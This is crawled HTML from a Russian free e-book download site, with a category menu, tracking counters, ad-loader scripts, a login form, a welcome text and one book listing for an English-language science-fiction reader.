			<i>...<i>...<i>... <a href="https://knigka.info/category/linux/" title="Скачать книги linux установка, команды, linux руководство, самоучитель,  настройка, дистрибутив linux">Linux</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/unix/" title="Скачать unix книги, учебник. Команды, unix системы, программирование unix">Unix</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/freebsd/" title="Скачать freebsd (free bsd) книги, учебники.Freebsd сервер, руководство, настройка, команды">FreeBSD</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/symbian/" title="Скачать книги symbian os, учебники, справочники по symbian os программам">Symbian OS</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/macos/" title="Литература по Mac OS">Mac OS</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/gr_diz_multi/" title="Скачать книги Графика / дизайн бесплатно. Учебники, справочники, обучение">Графика, дизайн, звук</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/photoshop/" title="Скачать adobe photoshop книги. Скачать фотошоп учебник, справочник по обучению photoshop скачать бесплатно">Adobe Photoshop</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/coreldraw/" title="Скачать corel draw книги бесплатно, учебники  корел дро, справочники coreldraw">Corel Draw</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/opengl/" title="Скачать opengl книги, учебники, справочники бесплатно. Программирование и примеры opengl c">OpenGL</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/flash/" title="Скачать macromedia flash книги бесплатно, учебники flash mx, справочники по flash">Flash\flex</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/pinnacle_studio/" title="Скачать pinnacle studio книги бесплатно,  pinnacle studio 10,учебники  справочники по пинакл студия">Pinnacle Studio</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/adobe_premier/" title="Скачать adobe premier pro книги бесплатно, учебники, справочники по adobe premier">Adobe Premier</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/3dsmax/" title="Скачать 3ds max книги бесплатно, учебники, справочники по 3dmax">3D Studio MAX</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/maya/" title="Скачать maya книги бесплатно, учебники, справочники по maya (maya 8)">Maya</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/cy_foto/" title="Скачать книгу Цифровая фотография бесплатно, обучение по учебнику, цифровое фото справочник">Цифровая фотография</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/soundforge/" title="Sound Forge">Sound Forge</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/cad_cae/" title="Литература по CAD и CAE">CAD / CAE</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/ansys/" title="Книги по Ansys">Ansys</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/autocad/" title="Литература по AutoCAD">AutoCAD</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/archicad/" title="Литература по ArchiCAD">ArchiCAD</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/p_cad/" title="Литература по P-CAD">P-CAD</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/math/" title="Литература по MathCAD, Matlab, Visim">MathCAD, Matlab, Visim</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/solidworks/" title="Литература по SolidWorks">SolidWorks</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/kompas/" title="Скачать книги по КОМПАС">КОМПАС</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/orcad/" title="Литература по OrCad">OrCad</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/pc/" title="Компьютерные книги: кпк, персонального компьютера скачать бесплатно">ПК</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/samouchiteli/" title="Скачать бесплатно самоучитель adobe photoshop (фотошоп), autocad, 1c, word, excel электронные книги">Самоучители</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/bios/" title="Биос, bios книги скачать бесплатно">BIOS</a></i></i></i><br><i>...<i>...<i>... <a href="https://knigka.info/category/rebuild/" title="Скачать книги ремонт и модернизация ПК">Ремонт и модернизация</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/category/internet/" title="Книги про интернет">Интернет</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/site/" title="Скачать книги: создание сайта, продвижение сайта, книги оптимизация, раскрутка">Созд. / Продвиж. сайта</a></i></i><br>
		
	<i>... <a href="https://knigka.info/category/fundamental/" title="Русская литература по фундаментальным дисциплинам скачать с научной библиотеки, электронные современные книги бесплатно">Фундаментальные дисциплины</a></i><br>
		<i>...<i>... <a href="https://knigka.info/category/mathem/" title="Книги по математике скачать с научной библиотеки, электронные современные книги бесплатно">Математика</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/phisics/" title="Книги по физике скачать с научной библиотеки, электронные современные книги бесплатно">Физика</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/himikal/" title="Книги по химии скачать с научной библиотеки, электронные современные книги бесплатно">Химия</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/biology/" title="Книги по биологии скачать с научной библиотеки, электронные современные книги бесплатно">Биология</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/kse/" title="Литература по дисциплине Концепции современного естествознания, Естествознание">Естествознание</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/rus_liter/" title="Литература по русскому языку и литературе">Русский язык и литература</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/georphy/" title="Книги по географии">География</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/astronom/" title="Книги по астрономии">Астрономия</a></i></i><br>
		
	<i>... <a href="https://knigka.info/category/noimaginative/" title="Литература нехудожественная">Нехудожественная литература</a></i><br>
		<i>...<i>... <a href="https://knigka.info/category/numez/" title="Нумизматика, каталоги, монеты, деньги">Нумизматика, каталоги</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/dom/" title="книги на тему Дом. Быт. Досуг">Дом. Быт. Досуг</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/iskustvo/" title="Искусство. Живопись">Искусство. Живопись</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/turizm/" title="Туризм. Фото. Спорт">Туризм. Фото. Спорт</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/inostran/" title="Иностранные языки">Иностранные языки</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/religia/" title="Религия. Эзотерика">Религия. Эзотерика</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/nauka/" title="Наука. Техника">Наука. Техника</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/medik/" title="Медицина">Медицина</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/istorich/" title="Исторические книги">Исторические</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/auto/" title="Авто">Авто</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/kulinaria/" title="Кулинария">Кулинария</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/voorujenie/" title="Вооружение">Вооружение</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/design/" title="Дизайн">Дизайн</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/rukodelie/" title="Рукоделие">Рукоделие</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/psihologia/" title="Психология, философия">Психология, философия</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/ogorodniky/" title="Литература по садовому делу">Сад / огород</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/sex/" title="Литература о любви и сексе (sex)">Любовь / Sex </a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/music/" title="Книги по музыке">Музыка</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/category/vipivka/" title="Литература по проготовлению коктейлей, алкогольные рецепты">Выпивка / Алкоголь</a></i></i><br>
		
	<i>... <a href="https://knigka.info/category/baby/" title="Детская литература">Детская литература</a></i><br>
		<i>... <a href="https://knigka.info/category/skazka/" title="Детские стихи и сказки">Стихи и сказки</a></i><br>
		<i>... <a href="https://knigka.info/category/komiks/" title="Детские комиксы">Комиксы</a></i><br>
		<i>... <a href="https://knigka.info/category/raskraska/" title="Раскраски">Раскраски</a></i><br>
		<i>... <a href="https://knigka.info/category/poznanie/" title="Познавательная литература для детей">Познавательная литература</a></i><br>
		<i>... <a href="https://knigka.info/category/razvitie/" title="Обучение, развитие">Обучение, развитие</a></i><br>
		
	<i>... <a href="https://knigka.info/category/sprav/" title="Электронные справочники скачать бесплатно">Справочники</a></i><br>
	<i>... <a href="https://knigka.info/category/encyclopedia/" title="Скачать книги энциклопедии, энциклопедический справочник, литературу">Энциклопедии</a></i><br>
	<i>... <a href="https://knigka.info/category/slovar/" title="Словари англо-русские, русско-английские, немецко-русские, русско-немецкие, итальянские">Словари</a></i><br>
	<i>... <a href="https://knigka.info/category/zarabotok/" title="Скачать книги психологии бизнеса, продаж, экономики, библиотека литературы про менеджмент, маркетинг, рекламу, финансы">Бизнес книги</a></i><br>
	<i>... <a href="https://knigka.info/category/guide/" title="Скачать руководство пользователя по эксплуатации и ремонту. Практическое руководства пользования">Руководства</a></i><br>
	<i>... <a href="https://knigka.info/category/english/" title="e books - скачать английские книги и литература с (американской) иностранной библиотеки">English литература</a></i><br>
	<i>... <a href="https://knigka.info/category/money_books/" title="Платные книги">Платные книги</a></i><br>

<a href="http://journal.knigka.info/" title="Скачать с сайта электронные российские журналы: радио, интернет, наука и техника, компьютерный журнал хакер в pdf бесплатно" target="_blank">Журналы</a><br>
	<i>... <a href="http://journal.knigka.info/category/techj/" title="Скачать научно технические журналы бесплатно" target="_blank">Технические журналы</a></i><br>
	<i>... <a href="http://journal.knigka.info/category/gumj/" title="Скачать социально гуманитарные журналы" target="_blank">Гуманитарные журналы</a></i><br>
	<i>... <a href="http://journal.knigka.info/category/compj/" title="Компьютеры и журналы, домашние и мобильные компьютеры в журналах" target="_blank">Компьютерные журналы</a></i><br>
	<i>... <a href="http://journal.knigka.info/category/webj/" title="Журналы по WEB (веб) дизайну скачать бесплатно" target="_blank">Журналы по WEB-design</a></i><br>
	<i>... <a href="http://journal.knigka.info/category/razvlek/" title="Скачать развлекательные журналы, юмор, женские, мужские журналы развлекательных тематик" target="_blank">Развлекательные журналы</a></i><br> 
	<i>... <a href="http://journal.knigka.info/category/journal_baby/" title="Скачать детские электронные журналы" target="_blank">Детские журналы</a></i><br>
<a href="http://lit.knigka.info/" title="Скачать художественные книги бесплатно с интернет библиотеки Лит.Книжка в pdf бесплатно" target="_blank">Художественные книги</a><br>
	<i>... <a href="http://lit.knigka.info/audio/" title="Скачать аудио книги, аудиоспектакли бесплатно" target="_blank">Аудио книги</a></i><br>
	<i>... <a href="http://lit.knigka.info/boevik/" title="Скачать книги боевики российских и зарубежных авторов" target="_blank">Боевики</a></i><br>
	<i>... <a href="http://lit.knigka.info/detektiv/" title="Скачать книги детективы российских и зарубежных авторов" target="_blank">Детективы</a></i><br>
	<i>... <a href="http://lit.knigka.info/fantastika/" title="Скачать книги фантастику, мистику российских и зарубежных авторов" target="_blank">Фантастика | Мистика</a></i><br>
	<i>... <a href="http://lit.knigka.info/love/" title="Скачать любовные романы" target="_blank">Любовные романы</a></i><br>
<a href="https://knigka.info/category/videobooks/" title="Видеоуроки">ВИДЕОУРОКИ</a><br>
	
	<i>... <a href="https://knigka.info/category/money_video/" title="Обучающее видео? видеоуроки">Платные видеоуроки</a></i>
<br><a href="https://knigka.info/category/progs/" title="Программы чтения электронных книг pdf, djvu, txt">Программы для чтения</a>
<br><a href="https://knigka.info/index.php?do=getrss">Генератор RSS-лент</a>
<br><a href="/Reklama.html">Реклама на сайте</a>
<br><a href="/pravila.html">Правила сайта</a>
</div>
							</div>
						</div>
						
						<div class="caption"><script>document.write('Счетчики');</script></div>
						<div id="labels">
							<div class="nbd">
								<noindex><script>document.write('<p><img src="http://counter.yadro.ru/logo?27.10" title="LiveInternet: показано количество просмотров и посетителей" alt="" border=0 width=88 height=120></p>');</script><a href="http://www.yandex.ru/cy?base=0&amp;host=knigka.info"><img src="http://www.yandex.ru/cycounter?knigka.info" width="88" height="31" alt="Яндекс цитирования" border="0" /></a>
</noindex><script language="javascript" src="https://knigka.info/earth_ajax.js" type="text/javascript"></script>
<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter19021027 = new Ya.Metrika({id:19021027, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/19021027" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->



							</div>
						</div>
						<div class="mblock">
							<div class="caption"><script>document.write('Реклама');</script></div>
							<div class="mbody">
								<div id="reclama">
<noindex><div id="CNM845" style="text-align:center;display:none" atr845="845"><noindex><a href="/engine/dude/index/leech_out.php?a%3Ahttp%3A%2F%2Fnovostimira.biz" rel="noindex,nofollow"  target="_blank"></noindex><strong>Новости</strong></a></div>
<script type="text/javascript">
    var el = document.getElementById('CNM845');
    if (el && el.getAttribute('atr845', 3)) {
        el.setAttribute('atr845', '');
        var dateNM = new Date();
        var t = Math.floor(dateNM.getTime()/(1000*600));
        var NMces=document.createElement('script');
        NMces.type = 'text/javascript';
        NMces.charset = 'Windows-1251';
        NMces.src='http://c.novostimira.biz/l/845?v='+t;
        el.parentNode.appendChild(NMces);
    }
</script>
</noindex>
								
						
								</div>
							</div>
						</div>

					</td>
				</tr>
			</table>
			<div id="header">
			<div id="top">
				<div id="top1">
					
					<noindex>
						<div id="registr" >
							<div id="bgr"></div>
													<form method=post>
							<input type="text" class="edit" id="login" name="login_name"/>
							<input type="password" class="edit" id="password" name="login_password"/>
							<input type="submit" value="Войти" class="but1" name="login"/>
							<input name="login" type="hidden" id="login" value="submit">
							<a href="https://knigka.info/index.php?do=register">Регистрация</a>
							<a href="https://knigka.info/index.php?do=lostpassword" id="pas">Забыли пароль?</a>
						</form>
						</div>
					</noindex>
					
					<div id="logo">
						<a href="/"><img alt="" src="/templates/p1rat_black/images/logo.gif"/></a>
						<span>Электронная библиотека книг</span>
					</div>
					<div id="g">&nbsp;</div>
				</div>
				<table id="top2">
					<tr>
						<td id="t1">
							<form name="headersearch" id="headersearch" action="/index.php?do=search" method="post">
								<input type="hidden" name="do" id="do" value="search">
								<input type="hidden" name="subaction" id="subaction" value="search">
								<input type="hidden" name="search_start" id="search_start" value="0">
								<input type="hidden" name="full_search" id="full_search" value="0">
								<input type="hidden" name="result_from" id="result_from" value="1">
								<input type="hidden" name="result_num" id="result_num" value="20">
							
								<input type="text" name="story" id="search" />

								<input type="submit" id="but2" value="Найти"/><br/>
								
								
								<div>Например: <a href="#" onclick="on()">Гарри Поттер</a></div>
							</form>
						</td>

						<td id="t2">
							<div id="icons">
								<a href="/" id="a1" class="ic"></a>
								<a href="/index.php?do=feedback" id="a2" class="ic" rel="nofollow"></a>
								<a href="#" id="a3" class="ic"></a>
								<a href="/index.php?do=getrss" id="a4" rel="nofollow"><i></i><script>document.write('RSS');</script></a>
							</div>
						</td>
						<td id="t3"><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://vkontakte.ru/club21787663" rel="nofollow" target="_blank"><img src="https://knigka.info/templates/p1rat_black/images/mivk.png" border="0" alt="Мы Вконтакте">
						</td>
					</tr>
				</table>
			</div>
			</div>
			<div id="footer">
				<div id="copy">
					 <script>document.write('<br>&copy; 2023 Knigka.info<br>icq: 765871<br>Email: knigka[@]bk.ru');</script><br><noindex><noindex><a href='/engine/dude/index/leech_out.php?a%3Ahttp%3A%2F%2Fhost-tracker.com%2Fru%2F' rel="noindex,nofollow"  onMouseOver='this.href="http://host-tracker.com/ru/site-uptime-stats/3416901/ff/";'></noindex><noindex><img 
width=80 height=15 border=0 alt='аудит работоспособности сайта' 
src="/engine/dude/index/leech_out.php?i%3Ahttp%3A%2F%2Fext.host-tracker.com%2Fuptime-img%2F%3Fs%3D15%26t%3D3416901%26m%3D0.59%26p%3DTotal%26src%3Dff" rel="noindex,nofollow" ></noindex></a><noscript><noindex><a href='/engine/dude/index/leech_out.php?a%3Ahttp%3A%2F%2Fhost-tracker.com%2Fru%2F' rel="noindex,nofollow"  ></noindex>службы мониторинга серверов</a></noscript></noindex>
				</div>
				<div id="finfo"><script>document.write("<a href=pravila.html>Портал Книжка.info является самообновляемой электронной библиотекой книг, информацию в которую добавляют пользователи, согласные с тем, что они не нарушают авторских прав. На данном сайте представлены исключительно ссылки на другие ресурсы. Любое размещение информации, нарушающее авторское право будет незамедлительно удалено.</a>");</script>
				</div>
				<div id="g2">&nbsp;</div>
			</div>
		</div>
		<div id="left">
			<div id="banner">
				<noindex>
<div id="CNM837" style="text-align:center;display:none" atr837="837"><noindex><a href="/engine/dude/index/leech_out.php?a%3Ahttp%3A%2F%2Fnovostimira.biz" rel="noindex,nofollow"  target="_blank"></noindex><strong>Новости</strong></a></div>
<!-- before 
	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1830126"
		data-ad-slot="1830126">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body> -->
<script type="text/javascript">
    var el = document.getElementById('CNM837');
    if (el && el.getAttribute('atr837', 3)) {
        el.setAttribute('atr837', '');
        var dateNM = new Date();
        var t = Math.floor(dateNM.getTime()/(1000*600));
        var NMces=document.createElement('script');
        NMces.type = 'text/javascript';
        NMces.charset = 'Windows-1251';
        NMces.src='http://c.novostimira.biz/l/837?v='+t;
        el.parentNode.appendChild(NMces);
    }
</script>
<div id="CNM842" style="text-align:center;display:none" atr842="842"><noindex><a href="/engine/dude/index/leech_out.php?a%3Ahttp%3A%2F%2Fnovostimira.biz" rel="noindex,nofollow"  target="_blank"></noindex><strong>Новости</strong></a></div>
<script type="text/javascript">
    var el = document.getElementById('CNM842');
    if (el && el.getAttribute('atr842', 3)) {
        el.setAttribute('atr842', '');
        var dateNM = new Date();
        var t = Math.floor(dateNM.getTime()/(1000*600));
        var NMces=document.createElement('script');
        NMces.type = 'text/javascript';
        NMces.charset = 'Windows-1251';
        NMces.src='http://c.novostimira.biz/l/842?v='+t;
        el.parentNode.appendChild(NMces);
    }
</script>
<div id="CNM843" style="text-align:center;display:none" atr843="843"><noindex><a href="/engine/dude/index/leech_out.php?a%3Ahttp%3A%2F%2Fnovostimira.biz" rel="noindex,nofollow"  target="_blank"></noindex><strong>Новости</strong></a></div>
<!-- before 
	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1830126"
		data-ad-slot="1830126">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body> -->
<script type="text/javascript">
    var el = document.getElementById('CNM843');
    if (el && el.getAttribute('atr843', 3)) {
        el.setAttribute('atr843', '');
        var dateNM = new Date();
        var t = Math.floor(dateNM.getTime()/(1000*600));
        var NMces=document.createElement('script');
        NMces.type = 'text/javascript';
        NMces.charset = 'Windows-1251';
        NMces.src='http://c.novostimira.biz/l/843?v='+t;
        el.parentNode.appendChild(NMces);
    }
</script>
<div id="CNM844" style="text-align:center;display:none" atr844="844"><noindex><a href="/engine/dude/index/leech_out.php?a%3Ahttp%3A%2F%2Fnovostimira.biz" rel="noindex,nofollow"  target="_blank"></noindex><strong>Новости</strong></a></div>
<script type="text/javascript">
    var el = document.getElementById('CNM844');
    if (el && el.getAttribute('atr844', 3)) {
        el.setAttribute('atr844', '');
        var dateNM = new Date();
        var t = Math.floor(dateNM.getTime()/(1000*600));
        var NMces=document.createElement('script');
        NMces.type = 'text/javascript';
        NMces.charset = 'Windows-1251';
        NMces.src='http://c.novostimira.biz/l/844?v='+t;
        el.parentNode.appendChild(NMces);
    }
</script>
</noindex><div id="lx_375148"></div>
			
			</div>
		</div>
	</div>

<noindex>
	<script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
	<div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000"><div style="font-weight:bold" id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div><br /><img src="/engine/ajax/loading.gif"  border="0" alt="" /></div>
	<div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; filter: alpha(opacity=10); "></div>

	<script type="text/javascript" src="/engine/ajax/js_edit.js"></script>

	<script type="text/javascript"><!--
	document.write("<img src='http://counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";h"+escape(document.title.substring(0,80))+";"+Math.random()+
	"' width=1 height=1 alt=''>")//--></script><script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
	</script><script type="text/javascript">
	_uacct = "UA-2600540-1";
	urchinTracker();</script><img src="http://counter.rambler.ru/top100.cnt?1084112" alt="" width=1 height=1 border=0></div></div>




</noindex>



	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1830126"
		data-ad-slot="1830126">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body>
</html>
<!-- dude Smart Leech time: 10.867834 msec -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knigka.info/add.js
body_size: 17860
content:
<html>
<head>

	<title>Скачать электронные книги бесплатно с интернет библиотеки Книжка</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Скачать электронные книги с бесплатной интернет библиотеки Книжка. Сайт про самые лучшие и новые книги онлайн" />
	<meta name="keywords" content="скачать книгу, бесплатно, литература, книжка, библиотека, журналы, электронная, нормативная, дом, текст, без регистрации, knigka" />
	<meta name="generator" content="Скачать электронные книги бесплатно с интернет библиотеки Книжка (https://knigka.info)" />
	<meta name="robots" content="all" />
	<meta name="revisit-after" content="1 days" />
	<link rel="search" type="application/opensearchdescription+xml" href="https://knigka.info/engine/opensearch.php" title="Скачать электронные книги бесплатно с интернет библиотеки Книжка" />
	<link rel="alternate" type="application/rss+xml" title="Скачать электронные книги бесплатно с интернет библиотеки Книжка" href="https://knigka.info/rss.xml" />
<meta name="google-site-verification" content="oK588qA4wL5Kv8BcRAcsPoF8_ovxMCb68lK27shW1SA" /> 
<!--c22921232a2257f7ad3c9ec3606761a6-->
<style type="text/css" media="all">
	@import url(/templates/p1rat_black/css/style.css);
	@import url(/templates/p1rat_black/css/engine.css);
	@import url(/templates/p1rat_black/css/tizer.css);
</style>

  
<script type="text/javascript" src="/templates/p1rat_black/script.js"></script>
<script type="text/javascript" src="/templates/p1rat_black/highslide/highslide.js"></script>


<script type="text/javascript">    
    hs.graphicsDir = 'templates/p1rat_black/highslide/graphics/';
    hs.outlineType = null;
</script>

<script language="JavaScript" type="text/javascript" src="/templates/p1rat_black/ie.js"></script>

<style type="text/css">
	#registr {right:0; left:160px;}
  .cdl {top:1px;}
  .cdr {top:8px;}
  .full .cdr {top:11px !important;}
  .inf .cdr {top:9px !important;}
  .faq .cdr {top:9px !important;}
</style>


	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script charset="utf-8" async src="https://elpushnot.com/pjs/ABP0nPP_k.js"></script>
	<script src="https://news.2xclick.ru/loader.js" async></script>
	</head>

<body>
	<div id="allsite">
		<div id="right">
			<table id="body">
				<tr>
					<td id="content">						
						<h1>Скачать электронные книги бесплатно</h1>
							
							 	
							<p>Добро пожаловать на сайт бесплатной электронной библиотеки  <a href="/">«<strong>Книжка</strong>»!</a></p>
    <p>
         Мы рады приветствовать Вас в нашей виртуальной библиотеке, здесь перед Вами открывается удивительный мир книги, в котором Вы найдете любую интересующую Вас  <a href="http://lit.knigka.info" title="Поиск по сайту"><b>электронную литературу</b></a>. Более того вы можете скачать книги бесплатно, без регистрации!  <br />
</p>
    <p>В нашей онлайн библиотеке представлены популярные и лучшие книги разной тематики и жанра.  <a title="Поиск по сайту" href="index.php?do=search" target="_blank" shape="rect"><b>Удобный поиск</b></a> позволит Вам найти любимую книжку за считанные секунды. В каждом разделе представлено достаточно книжек, чтобы просветить Вас в том или ином вопросе. На каждой страничке Вы найдете подробное описание про текст книги и автора, а благодаря тому, что все они снабжены иллюстрированными обложками, вы можете наглядно убедиться что это именно та, которую вы искали.</p>
    <p>
         В нашем каталоге преобладают русские книги, взятые из российских и национальных, государственных библиотек, однако имеются и зарубежные издания. Список книг стараемся обновлять как можно чаще, так что наш «дом книги» :) растет все больше и больше, благодаря чему Вы можете скачать у нас серии самых новых книг (бестселлеры) …<br />
</p>
    <p>Библиотека электронной литературы - это новое поколение, которое уже давно процветает в Мире и все больше набирает популярность. И это действительно так, ведь книги в электронном виде занимают значительно меньше места, их можно хранить и читать на таких устройствах как ПК, КПК, мобильных телефонах и др.. Нашей целью является дальнейшее продвижение данного направления, ведь это уникальный и быстрый источник информации. По этой причине мы и создали надежный и безопасный доступ к бесплатной библиотеке. После <a title="Авторизироваться на сайте" href="/index.php?do=register" target="_blank"><b>авторизации</b></a>, которая не займет много времени, Вы сможете оставлять комментарии к любимым книгам или просто сохранять их в личные закладки для последующего быстрого доступа к ним. После этого Вы будете иметь неограниченный доступ к информации на сайте, любая наша интернет книга может пополнить Вашу коллекцию, и, надеемся, у вас больше не появится вопроса «где скачать книгу?».</p>
						      <div id="lx_375149"></div>						
						<span id='dle-info'></span>
						
						<div id='dle-content'>

<!-- rsya_poster_begin -->
<!-- Yandex.RTB R-A-2394883-3 -->
<div id="yandex_rtb_R-A-2394883-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2394883-3",
		"renderTo": "yandex_rtb_R-A-2394883-3"
	})
})
</script>
<!-- rsya_poster_end -->
<table class="cblock">
	<tr>
		<td class="cbtitle">
			<div class="ctl"></div>
			<a href="https://knigka.info/2017/10/16/the-warmest-memory.html">The warmest memory</a>
			<div class="g3">&nbsp;</div>
		</td>
		<td class="where">
			<div class="ctr"></div>
			<i></i><a href="https://knigka.info/inostran/">Иностранные языки</a>
			<div class="wg"></div>
		</td>
	</tr>
	<tr>    
		<td colspan="2" class="info">
				<div class="d"><span>Автор:&nbsp;</span> <div style="padding-left:35px;">коллектив</div></div>
				<div class="d"><span>Год издания:&nbsp; </span> 1979</div>
				<div class="d"><span>Формат:&nbsp; </span> pdf</div>
				<div class="d"><span>Издат.:&nbsp; </span> <div style="padding-left:39px">М.: Просвещение</div></div>
				<div class="d"><span>Страниц:&nbsp; </span> 128</div>
				<div class="d"><span>Размер:&nbsp; </span> 12.2 Мб</div>
				
				<div class="d"><span>Язык:&nbsp; </span> Русский</div>
				<div style="width:135px; _width:145px;" class="d"><span style="position:relative; top:2px; float:right;"><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0px;">0</li>
		</ul>
</div></span><font>Оценка:&nbsp;</font> </div>
		</td>
	</tr>
	<tr>
		<td class="about" colspan="2">

<!-- c32_begin --><div style="text-align: center"><a href="/go32.php" rel="nofollow" target="_blank"><img src="/download32.png"></a></div><!-- c32_end -->
 
			<a href="https://knigka.info/uploads/posts/1c37e0147894cb2bd290a3b88087365f.jpeg" class="highslide" onclick="return hs.expand(this)"><img alt="The warmest memory" title="The warmest memory" src="https://knigka.info/uploads/posts/thumbs/1c37e0147894cb2bd290a3b88087365f.jpeg" /></a>
			
			<a style="color:black;" href="https://knigka.info"> книгу</a>  вошли восемь научно-фантастических рассказов. Среди авторов и такие давно популярные писатели, как Рэй Бредбери и Гарри Гаррисон, и почти неизвестные у нас Ллойд Биггл Младший, и совсем не переводившиеся на русский язык Курт Сиодмак и Брюс Мак-Аллистер....
		</td>
	</tr>
	<tr>
		<td class="bot1">
			<span><i class="look"></i>0</span>
			<div class="line"></div>
			<a href="#"><img alt="" src="/templates/p1rat_black/images/sparky.gif" align="top"/><a href="https://knigka.info/user/hammerfish/">hammerfish</a></a>
			<div class="line"></div>
			<a href="https://knigka.info/2017/10/16/the-warmest-memory.html#comment"><i class="chat"></i>0</a>
			<div class="line"></div>
			<span><i class="date"></i>16 октября 2017</span>
			<div class="line"></div>
			
			
			<div class="cdl"></div>
		</td>
		<td class="bot2">
			&nbsp;<a href="https://knigka.info/2017/10/16/the-warmest-memory.html">Скачать книгу бесплатно &raquo;</a>
			<div class="cdr"></div>
		</td>
	</tr>
</table>
						
<table class="cblock">
	<tr>
		<td class="cbtitle">
